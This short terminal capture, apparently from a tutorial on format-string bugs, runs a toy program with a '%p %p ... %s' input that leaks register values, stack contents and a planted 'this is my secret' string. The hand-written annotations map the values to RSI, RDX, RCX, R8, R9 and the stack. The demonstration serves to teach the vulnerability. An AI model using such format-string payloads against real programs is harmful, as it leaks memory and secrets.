 [davidel@cachyos-x8664 format-strings]$ ./a.out "leak: %p %p %p %p %p %p %p %p %s
%p %p"
RSI RDX RCX R8 R9 STACK
leak: 0xbeef1337 0x26 0x7fffbf93a010 0x7f0ee043e6a0 0x7f0ee043ffe0 0x7fffbf93a248
0x200000064 0x37f this is my secret 0x7025203a6b61656c 0x2520702520702520
STACK STACK ALSO STACK!! STACK...